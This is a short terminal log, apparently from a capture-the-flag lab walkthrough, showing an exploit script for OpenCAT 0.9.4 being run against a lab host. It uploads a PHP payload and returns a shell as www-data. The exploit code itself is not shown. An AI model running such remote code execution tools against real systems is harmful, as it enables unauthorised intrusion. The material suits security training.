 root@ip-10-10-165-155:~# ./exploit.sh http://job.empline.thm/
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|        RevCAT - OpenCAT RCE
    `-.-' \ )-`( , o o)         Nicholas  Ferreira
          `-    \`_`"'-   https://github.com/Nickguitar
[*] Attacking target http://job.empline.thm/
[*] Checking CATS version...
[*] Version detected: 0.9.4
[*] Creating temp file with payload...
[*] Checking active jobs...
[+] Jobs found! Using job id 1
[*] Sending payload...
[+] Payload nLqB0.php uploaded!
[*] Deleting created temp file...
[*] Checking shell...
[+] Got shell! :D
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux empline 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)